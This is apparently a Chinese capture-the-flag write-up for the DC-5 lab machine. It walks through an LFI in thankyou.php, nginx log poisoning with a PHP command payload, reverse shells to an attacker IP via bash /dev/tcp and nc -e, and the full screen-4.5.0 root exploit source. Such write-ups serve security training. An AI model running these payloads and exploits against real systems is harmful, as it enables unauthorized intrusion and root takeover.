
DC-5 信息收集 nmap扫描存活主机和端口,发现开放了80、111、46407端口
其中,111和46407端口存在rpcbind ddos漏洞
该漏洞可使攻击者在远程rpcbind绑定主机上分配任意大小的内存(每次攻击最高可达4GB),除非进程崩溃,或者管理员挂起/重启rpcbind服务,否则该内存不会被释放

漏洞攻击 1 2 use auxiliary/scanner/misc/sunrpc_portmapper set RHOSTS 192.168.150.150

访问80端口如下:

其中Contact模块可以提交数据,随便填一下提交发现被重定向到thankyou.php页面,并且底部的年份也发生了变化,接着尝试包含具有这些参数的文件,可能存在LFI漏洞

利用wfuzz来进行测试,发现file参数可以成功文件包含得到/etc/passwd
1 2 3 wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://192.168.150.150/thankyou.php?FUZZ wfuzz -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt -u http://192.168.150.150/thankyou.php?file=FUZZ

接着根据前面得知它用的Nginx服务,而Nginx的默认配置文件位置都保存在/etc/nginx/目录下,所以我们来看一下/etc/nginx/nginx.conf文件
1 2 3 4 5 6 ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log;

找到系统日志文件后我们可以发送请求,再利用文件包含系统日志文件去执行命令反弹shell
1 2 3 4 5 6 ?file=<?php system($_GET['cmd']); ?> ?file=/var/log/nginx/error.log&cmd=bash -i >& /dev/tcp/192.168.150.128/1234 0>&1 # 或者使用nc来反弹 ?file=/var/log/nginx/error.log&cmd=nc -e /bin/sh 192.168.150.128 1234 # 也可以写入一句话(不过我这测试没成功 ?file=<?php @eval($_POST["harvey"]); ?>


然后查看是否有可利用的SUID,查找4000权限发现有个具有SUID权限的异常二进制文件screen-4.5.0
1 find / -perm -4000 2>/dev/null
搜索可以发现screen-4.5.0存在本地提权

开启web服务,上传sh文件发现只有在/tmp目录下才有权限,并且执行sh文件时发现它会报错

于是查看一下这个sh文件得知它可分为三个部分

需要手工编译一下这两个C文件,并修改一下sh文件将前面的内容删除只留下最后一部分
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 # libhax.c #include <stdio.h> #include <sys/types.h> #include <unistd.h> __attribute__ ((__constructor__)) void dropshell (void ) { chown("/tmp/rootshell" , 0 , 0 ); chmod("/tmp/rootshell" , 04755 ); unlink("/etc/ld.so.preload" ); printf ("[+] done!\n" ); } gcc -fPIC -shared -ldl -o libhax.so libhax.c # rootshell.c #include <stdio.h> int main (void ) { setuid(0 ); setgid(0 ); seteuid(0 ); setegid(0 ); execvp("/bin/sh" , NULL , NULL ); } gcc -o rootshell rootshell.c # 41154. sh echo "[+] Now we create our /etc/ld.so.preload file..." cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed echo "[+] Triggering..." screen -ls # screen itself is setuid, so... /tmp/rootshell
